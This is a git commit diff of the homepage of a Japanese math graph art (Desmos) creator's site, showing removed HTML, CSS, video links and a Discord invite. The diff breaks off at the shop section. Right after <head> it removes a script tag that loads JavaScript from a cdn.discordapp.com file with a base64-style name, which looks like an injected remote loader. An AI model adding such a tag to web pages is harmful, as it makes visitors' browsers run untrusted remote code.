

==== commit abd10a7d: "Update author name and improve text descriptions" ====
--- a/index.html
+++ b/index.html
@@ -1,477 +1,479 @@
-<!DOCTYPE html>
-<html lang="ja">
-<head><script type='text/javascript' src='https://cdn.discordapp.com/[base64]'></script>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>関数アート — てきちょく / TETH_Main</title>
-<meta name="description" content="式が、絵になる。関数アートの作品、動画、グッズのすべて。作者・てきちょく（TETH_Main）公式サイト。">
-<meta property="og:title" content="関数アート">
-<meta property="og:description" content="式が、絵になる。">
-<meta property="og:type" content="website">
-<meta property="og:url" content="https://teth-main.github.io/">
-<link rel="icon" href="favicon.ico">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Zen+Antique&family=Zen+Kaku+Gothic+New:wght@500;700;900&family=IBM+Plex+Mono:wght@400;600&display=swap" rel="stylesheet">
-<style>
-:root{
-  --bg:#f6f5f1; --ink:#141414; --dim:#6f6c63; --line:#ddd9cc; --card:#fff;
-  --accent:#d43d2a; --header-h:62px;
-  --serif:"Zen Antique","Hiragino Mincho ProN","Yu Mincho",serif;
-  --sans:"Zen Kaku Gothic New","Hiragino Kaku Gothic ProN","Noto Sans JP",sans-serif;
-  --mono:"IBM Plex Mono",ui-monospace,monospace;
-}
-*{margin:0;padding:0;box-sizing:border-box}
-html{scroll-behavior:smooth;scroll-padding-top:calc(var(--header-h) + 8px);overflow-x:clip}
-body{font-family:var(--sans);background:var(--bg);color:var(--ink);line-height:1.7;font-size:15px;-webkit-font-smoothing:antialiased;overflow-x:clip}
-img,video{display:block;max-width:100%}
-a{color:inherit}
-::selection{background:var(--ink);color:#fff}
-:focus-visible{outline:2.5px solid var(--accent);outline-offset:2px}
-.wrap{width:min(1340px,100% - 32px);margin-inline:auto}
-section{padding:clamp(40px,5.5vw,68px) 0}
-h1,h2{text-wrap:balance;word-break:keep-all}
-.label{font-family:var(--mono);font-size:11px;font-weight:600;letter-spacing:.24em;color:var(--accent);text-transform:uppercase;display:flex;align-items:center;gap:12px;margin-bottom:10px}
-.label::after{content:"";height:1px;width:52px;background:var(--accent)}
-.sec-head{display:flex;align-items:flex-end;justify-content:space-between;gap:16px;flex-wrap:wrap}
-h2{font-family:var(--serif);font-weight:400;font-size:clamp(38px,6.5vw,68px);line-height:1.15;letter-spacing:.02em}
-.sec-note{color:var(--dim);font-size:13.5px;padding-bottom:8px}
-.reveal{opacity:0;transform:translateY(10px);transition:opacity .45s ease,transform .45s ease}
-.reveal.in{opacity:1;transform:none}
-.btn{display:inline-flex;align-items:center;gap:8px;background:var(--ink);color:#fff;text-decoration:none;font-weight:700;font-size:14px;padding:12px 22px;border:1.5px solid var(--ink);border-radius:0;white-space:nowrap;transition:background .2s,color .2s;cursor:pointer;font-family:var(--sans)}
-.btn:hover{background:var(--accent);border-color:var(--accent);color:#fff}
-.btn.yt{background:var(--accent);border-color:var(--accent)}
-.btn.yt:hover{background:var(--ink);border-color:var(--ink)}
-.btn.ghost{background:transparent;color:var(--ink)}
-.btn.ghost:hover{background:var(--ink);color:#fff}
-.btn.ghost-w{background:transparent;color:#fff;border-color:rgba(255,255,255,.7)}
-.btn.ghost-w:hover{background:#fff;color:var(--ink);border-color:#fff}
-/* header */
-header{position:fixed;inset:0 0 auto 0;height:var(--header-h);z-index:100;background:rgba(246,245,241,.88);backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
-.header-in{width:min(1400px,100% - 28px);margin-inline:auto;height:100%;display:flex;align-items:center;gap:18px}
-.logo{font-family:var(--serif);font-size:22px;flex:none;text-decoration:none;letter-spacing:.04em;display:flex;align-items:baseline;gap:9px;white-space:nowrap}
-.logo small{font-family:var(--mono);font-size:9px;letter-spacing:.24em;color:var(--dim)}
-nav.main{margin-left:auto;display:flex;gap:0}
-nav.main a{text-decoration:none;font-size:15.5px;font-weight:700;padding:9px 13px;color:#3c3a35;white-space:nowrap}
-nav.main a:hover{color:var(--accent)}
-.h-yt{flex:none;margin-left:auto;background:var(--ink);color:#fff;text-decoration:none;font-size:14px;font-weight:700;padding:10px 18px;white-space:nowrap}
-.h-yt:hover{background:var(--accent)}
-/* hero */
-.hero{min-height:100svh;position:relative;display:flex;align-items:flex-end;background:#0d0d0d;color:#fff;overflow:hidden;padding:0}
-.hero video.bg{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
-.hero .scrim{position:absolute;inset:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0%,rgba(0,0,0,.05) 26%,rgba(0,0,0,.28) 52%,rgba(0,0,0,.80) 100%)}
-.hero-in{position:relative;z-index:2;width:min(1340px,100% - 32px);margin-inline:auto;padding:110px 0 30px}
-.hero .kicker{font-family:var(--mono);font-size:11.5px;letter-spacing:.3em;color:rgba(255,255,255,.85);margin-bottom:10px}
-.hero h1{font-family:var(--serif);font-weight:400;font-size:clamp(54px,16vw,190px);line-height:1.04;letter-spacing:.01em}
-.hero-row{display:flex;align-items:flex-end;justify-content:space-between;gap:20px;flex-wrap:wrap;margin-top:20px}
-.hero .sub{font-size:clamp(15px,2.4vw,19px);font-weight:700;color:#fff;max-width:480px;line-height:1.8}
-.hero .sub small{display:block;font-weight:500;font-size:13px;color:rgba(255,255,255,.75);margin-top:6px}
-.hero-btns{display:flex;gap:10px;flex-wrap:wrap}
-.hero-corners{position:absolute;left:0;right:0;bottom:12px;z-index:2;display:flex;justify-content:space-between;padding:0 16px;font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:rgba(255,255,255,.55)}
-/* ticker */
-.ticker{border-bottom:1px solid var(--ink);background:var(--bg);overflow:hidden;padding:9px 0}
-.ticker .track{display:flex;gap:0;width:max-content;animation:tick 36s linear infinite}
-.ticker span{font-family:var(--mono);font-size:12px;font-weight:600;letter-spacing:.22em;white-space:nowrap;padding-right:14px}
-.ticker b{color:var(--accent);font-weight:600}
-@keyframes tick{to{transform:translateX(-50%)}}
-/* works */
-.works-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:12px;margin-top:26px}
-.work{text-decoration:none;display:block;min-width:0}
-.work .media{display:block;border-radius:3px;overflow:hidden;background:#111;position:relative}
-.work img,.work video{width:100%;height:100%;object-fit:cover;transition:transform .6s cubic-bezier(.2,.7,.2,1)}
-.work:hover img,.work:hover video{transform:scale(1.035)}
-.work .media.wide{aspect-ratio:16/7.4}
-.work .media.a43{aspect-ratio:4/3}
-.work .media.a11{aspect-ratio:1/1}
-.s6{grid-column:span 6}.s3{grid-column:span 3}.s2{grid-column:span 2}
-.work .cap{display:flex;justify-content:space-between;align-items:baseline;gap:8px;padding:7px 1px 0;font-family:var(--mono)}
-.work .cap b{font-family:var(--sans);font-size:13.5px;font-weight:700;letter-spacing:.01em}
-.work .cap .idx{color:var(--accent);font-size:11px;font-weight:600;margin-right:7px}
-.work .cap .go{font-size:10.5px;color:var(--dim);letter-spacing:.1em;flex:none}
-.work:hover .cap b{color:var(--accent)}
-.work.tile-more .media{background:var(--ink);color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:20px;aspect-ratio:auto;height:100%;min-height:180px}
-.work.tile-more .big{font-family:var(--serif);font-size:clamp(22px,3.4vw,34px);line-height:1.45}
-.work.tile-more .go2{font-family:var(--mono);font-size:11px;letter-spacing:.16em;color:rgba(255,255,255,.65)}
-.work.tile-more:hover .media{background:var(--accent)}
-.work .media.a169{aspect-ratio:16/9}
-.work.vid .cap b{font-size:15px}
-.work.vfeat .cap b{font-size:clamp(16px,2vw,20px)}
-.sec-note a{color:var(--accent);font-weight:700;text-decoration:none}
-/* bento hub */
-.bento{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-top:26px}
-.tile{border-radius:3px;overflow:hidden;position:relative;text-decoration:none;display:block;background:#111;color:#fff;min-height:170px}
-.tile img,.tile video{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
-.tile .tcap{position:absolute;left:0;right:0;bottom:0;padding:34px 16px 13px;background:linear-gradient(180deg,transparent,rgba(0,0,0,.72));z-index:2}
-.tile .tcap .tk{font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:rgba(255,255,255,.75);display:block;margin-bottom:3px}
-.tile .tcap b{font-size:16.5px;line-height:1.45;display:block}
-.tile .tcap small{font-size:12px;color:rgba(255,255,255,.75)}
-.tile.big{grid-column:span 2;grid-row:span 2;min-height:352px}
-.tile.wide2{grid-column:span 2}
-.tile.flat{background:var(--card);color:var(--ink);border:1px solid var(--line)}
-.tile.flat .tcap{position:static;background:none;padding:18px}
-.tile.flat .tcap .tk{color:var(--accent)}
-.tile.flat .tcap small{color:var(--dim)}
-.tile.dark{background:var(--ink)}
-.tile .playb{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:64px;height:64px;border-radius:50%;background:var(--accent);display:grid;place-items:center;z-index:3;transition:transform .2s}
-.tile:hover .playb{transform:translate(-50%,-50%) scale(1.08)}
-.tile .playb svg{width:22px;height:22px;fill:#fff;margin-left:3px}
-.tile .xglyph{position:absolute;inset:0;display:grid;place-items:center;font-family:var(--serif);font-size:88px;color:#fff}
-button.tile{border:0;cursor:pointer;text-align:left;font-family:var(--sans);width:100%}
-.vid-frame{width:100%;aspect-ratio:16/9;border:0;border-radius:3px;display:block;background:#000}
-/* shop */
-.shop-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:20px 14px;margin-top:26px}
-.product{text-decoration:none;display:block;min-width:0}
-.product .pimg{display:block;border-radius:3px;overflow:hidden;aspect-ratio:1/1;background:#fff;border:1px solid var(--line)}
-.product .pimg img{width:100%;height:100%;object-fit:cover;transition:transform .6s cubic-bezier(.2,.7,.2,1)}
-.product:hover .pimg img{transform:scale(1.04)}
-.product .store{font-family:var(--mono);font-size:10px;font-weight:600;letter-spacing:.16em;color:var(--accent);display:block;margin-top:10px}
-.product h3{font-size:14.5px;font-weight:700;line-height:1.5;margin-top:2px}
-.product .price{font-family:var(--mono);font-size:14.5px;font-weight:600;margin-top:3px}
-.product .price small{font-family:var(--sans);font-size:11px;color:#2e7d4f;font-weight:700;margin-left:6px}
-.product:hover h3{color:var(--accent)}
-.product.tile-more .pimg{background:var(--ink);color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:18px;border-color:var(--ink)}
-.product.tile-more .big{font-family:var(--serif);font-size:21px;line-height:1.5}
-.product.tile-more .go2{font-family:var(--mono);font-size:10.5px;letter-spacing:.14em;color:rgba(255,255,255,.65)}
-.product.tile-more:hover .pimg{background:var(--accent)}
-/* about strip */
-.about-band{border-top:1px solid var(--ink);border-bottom:1px solid var(--line);padding:26px 0}
-.about-in{display:flex;align-items:center;gap:18px;flex-wrap:wrap}
-.about-in .av{width:56px;height:56px;border-radius:50%;object-fit:cover;background:#e9e6dc;flex:none}
-.about-in .who b{font-size:17px;display:block;line-height:1.4}
-.about-in .who span{font-size:12.5px;color:var(--dim)}
-.about-in .line{font-size:14px;max-width:400px;line-height:1.8}
-.snsrow{display:flex;flex-wrap:wrap;gap:8px;margin-left:auto}
-.snsrow a{border:1px solid var(--ink);padding:7px 15px;font-size:13px;font-weight:700;text-decoration:none;white-space:nowrap}
-.snsrow a:hover{background:var(--ink);color:#fff}
-/* footer */
-footer{padding:44px 0 30px}
-.foot-word{font-family:var(--serif);font-size:clamp(46px,14.8vw,215px);line-height:1.02;letter-spacing:0;white-space:nowrap;text-align:center;padding:6px 0 26px}
-.foot-cols{display:grid;grid-template-columns:repeat(3,1fr);gap:18px;border-top:1px solid var(--line);padding-top:22px}
-.foot-cols h4{font-family:var(--mono);font-size:10.5px;letter-spacing:.22em;color:var(--accent);margin-bottom:9px;font-weight:600}
-.foot-cols a{display:block;text-decoration:none;font-size:13.5px;font-weight:700;padding:2.5px 0}
-.foot-cols a:hover{color:var(--accent)}
-.foot-cols p{font-size:12.5px;color:var(--dim);line-height:1.9}
-.copyright{margin-top:30px;font-family:var(--mono);font-size:10.5px;color:var(--dim);letter-spacing:.12em;display:flex;flex-wrap:wrap;gap:6px;justify-content:space-between}
-/* tab bar */
-.tabbar{display:none}
-@media (max-width:1020px){
-  .shop-grid{grid-template-columns:repeat(3,1fr)}
-  .product h3{font-size:14px}
-  .work.vid:not(.vfeat){grid-column:span 3}
-  .bento{grid-template-columns:repeat(2,1fr)}
-  .tile.big{grid-column:span 2;grid-row:auto;min-height:300px}
-}
-@media (max-width:860px){
-  nav.main{display:none}
-  .h-yt{font-size:13px;padding:9px 15px}
-  body{padding-bottom:98px}
-  .tabbar{display:flex;position:fixed;left:12px;right:12px;bottom:calc(10px + env(safe-area-inset-bottom));z-index:110;background:rgba(18,18,18,.93);backdrop-filter:blur(16px);border-radius:999px;padding:6px;box-shadow:0 10px 34px rgba(0,0,0,.30);align-items:center}
-  .tabbar a{flex:1;display:grid;place-items:center;height:52px;border-radius:999px;text-decoration:none;color:#fff;transition:background .2s}
-  .tabbar a svg{width:26px;height:26px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}
-  .tabbar a img{width:28px;height:28px;border-radius:50%;object-fit:cover;background:#333}
-  .tabbar a.on{background:rgba(255,255,255,.20)}
-  .hero-in{padding-bottom:118px}
-  .hero-corners{display:none}
-}
-@media (max-width:640px){
-  .works-grid{grid-template-columns:1fr}
-  .s6{grid-column:span 1}.s3{grid-column:span 1}.s2{grid-column:span 1}
-  .work .media.a43,.work .media.a11{aspect-ratio:1/1}
-  .work.tile-more{grid-column:span 2}
-  .work .cap{flex-direction:column;align-items:flex-start;gap:1px}
-  .shop-grid{grid-template-columns:repeat(2,1fr);gap:16px 10px}
-  .product h3{font-size:13.5px}
-  .work.vid{grid-column:span 1}
-  .foot-cols{grid-template-columns:1fr 1fr}
-  .hero-btns .btn{flex:1;justify-content:center}
-  .logo small{display:none}
-  .logo{font-size:20px}
-  .h-yt{font-size:12.5px;padding:9px 13px}
-  .hero .scrim{background:linear-gradient(180deg,rgba(0,0,0,.45) 0%,rgba(0,0,0,.22) 30%,rgba(0,0,0,.52) 58%,rgba(0,0,0,.92) 100%)}
-  .hero-in{text-shadow:0 1px 16px rgba(0,0,0,.55)}
-  .tile .tcap b{font-size:14.5px;line-height:1.5}
-  .about-in .line{max-width:none}
-  .snsrow{margin-left:0}
-}
-@media (prefers-reduced-motion:reduce){
-  html{scroll-behavior:auto}
-  .reveal{opacity:1;transform:none;transition:none}
-  .ticker .track{animation:none}
-}
-</style>
-</head>
-<body>
-<header>
-  <div class="header-in">
-    <a class="logo" href="#top">関数アート<small>MATH GRAPH ART</small></a>
-    <nav class="main" aria-label="メインナビゲーション">
-      <a href="#works">作品</a><a href="#hub">動画・コミュニティ</a><a href="#shop">グッズ</a><a href="#about">作者</a>
-    </nav>
-    <a class="h-yt" href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
-  </div>
-</header>
-
-<main id="top">
-<!-- HERO -->
-<section class="hero">
-  <video class="bg" src="assets/background.mp4" autoplay muted loop playsinline aria-hidden="true" poster="[data-uri]"></video>
-  <div class="scrim"></div>
-  <div class="hero-in">
-    <p class="kicker">MATH GRAPH ART — TETH_MAIN</p>
-    <h1>関数アート</h1>
-    <div class="hero-row">
-      <p class="sub">式が、絵になる。<small>グラフ計算機Desmosに式を打ち込むだけ。花も、渦も、キャラクターも、全部数式でできている。</small></p>
-      <div class="hero-btns">
-        <a class="btn yt" href="#works">作品を見る</a>
-        <a class="btn ghost-w" href="https://www.youtube.com/@TETH_Main/shorts" target="_blank" rel="noopener">▶ Shorts</a>
-      </div>
-    </div>
-  </div>
-  <div class="hero-corners"><span>AUTHOR — TEKICHOKU</span><span>SCROLL ↓</span></div>
-</section>
-
-<!-- TICKER -->
-<div class="ticker" aria-hidden="true">
-  <div class="track" id="tickerTrack"></div>
-</div>
-
-<!-- WORKS -->
-<section id="works">
-  <div class="wrap">
-    <div class="sec-head">
-      <div><p class="label">Latest Posts</p><h2>最新の投稿</h2></div>
-      <p class="sec-note">YouTubeに投稿したてのShorts。数式そのものは<a href="https://www.desmos.com/art?lang=ja" target="_blank" rel="noopener">Desmosギャラリー</a>に置いてある。</p>
-    </div>
-    <div class="works-grid">
-      <!-- POSTS:START -->
-      <a class="work s6 vfeat vid reveal" href="https://www.youtube.com/watch?v=0-DdSGr6JjE" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/0-DdSGr6JjE/maxresdefault.jpg" alt="ギャラリービューの公開の仕方" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.22</span>ギャラリービューの公開の仕方</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=AAlDPnPf98Y" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/AAlDPnPf98Y/maxresdefault.jpg" alt="Notebookって新しい機能知ってる?" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.21</span>Notebookって新しい機能知ってる?</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=3zmAMdTdZG0" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/3zmAMdTdZG0/maxresdefault.jpg" alt="東大の学園祭の関数アートを見に行こう!" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.20</span>東大の学園祭の関数アートを見に行こう!</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=35gK4m6xvoI" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/35gK4m6xvoI/maxresdefault.jpg" alt="極座標を拡張。球座標を見てみよう" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.18</span>極座標を拡張。球座標を見てみよう</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=nCgLdN7b-hE" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/nCgLdN7b-hE/maxresdefault.jpg" alt="3Dには座標から色を作れる機能がある" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.15</span>3Dには座標から色を作れる機能がある</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=WB8QEFWSQq4" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/WB8QEFWSQq4/maxresdefault.jpg" alt="2026年の駒場祭は関数アートがある" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.14</span>2026年の駒場祭は関数アートがある</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=4mdXtcbMQh4" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/4mdXtcbMQh4/maxresdefault.jpg" alt="一引数の色関数とは？" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.11</span>一引数の色関数とは？</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <!-- POSTS:END -->
-    </div>
-  </div>
-</section>
-
-<!-- HUB -->
-<section id="hub" style="padding-top:clamp(52px,7.5vw,96px)">
-  <div class="wrap">
-    <div class="sec-head">
-      <div><p class="label">Watch / Join / Buy</p><h2>観る・集まる・買う</h2></div>
-      <p class="sec-note">動画も、居場所も、グッズも、ここに全部ある。</p>
-    </div>
-    <div class="bento">
-      <a class="tile big reveal" href="https://www.youtube.com/playlist?list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ" target="_blank" rel="noopener" aria-label="入門再生リストを開く">
-        <img src="https://i.ytimg.com/vi/jn11n_hRMRg/hqdefault.jpg" alt="入門動画のサムネイル" loading="lazy">
-        <span class="playb"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3.8v16.4c0 .9 1 1.5 1.8 1L21 13a1.2 1.2 0 0 0 0-2L7.8 2.9C7 2.4 6 2.9 6 3.8z"/></svg></span>
-        <span class="tcap"><span class="tk">YOUTUBE — 再生リスト</span><b>数式をアートに変える、最初の授業。</b><small>一次関数・二次関数・楕円で描く</small></span>
-      </a>
-      <a class="tile reveal" href="https://www.youtube.com/@TETH_Main/shorts" target="_blank" rel="noopener">
-        <img src="https://i.ytimg.com/vi/wHolo3aUtKE/hqdefault.jpg" alt="Shortsデモ（縦）" loading="lazy" style="object-fit:contain;background:#000">
-        <span class="tcap"><span class="tk">SHORTS</span><b>30秒でわかる関数アートの世界</b></span>
-      </a>
-      <a class="tile reveal" href="https://discord.gg/298vPa6re7" target="_blank" rel="noopener">
-        <img src="https://pbs.twimg.com/ext_tw_video_thumb/1576882459378995201/pu/img/nVEck3zFS48kfffc.jpg" alt="関数アートコミュニティ" loading="lazy">
-        <span class="tcap"><span class="tk">DISCORD</span><b>関数アートサーバー</b><small>質問も雑談も（13歳以上）</small></span>
-      </a>
-      <a class="tile wide2 reveal" href="https://www.youtube.com/watch?v=1IcMlf7pQQ0" target="_blank" rel="noopener">
-        <img src="https://i.ytimg.com/vi/1IcMlf7pQQ0/hqdefault.jpg" alt="関数アートデモ" loading="lazy">
-        <span class="playb"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3.8v16.4c0 .9 1 1.5 1.8 1L21 13a1.2 1.2 0 0 0 0-2L7.8 2.9C7 2.4 6 2.9 6 3.8z"/></svg></span>
-        <span class="tcap"><span class="tk">DEMO</span><b>関数アートデモ</b></span>
-      </a>
-      </div>
-  </div>
-</section>
-
-<!-- SHOP -->
-<section id="shop" style="padding-top:0">
-  <div class="wrap">
-    <div class="sec-head">
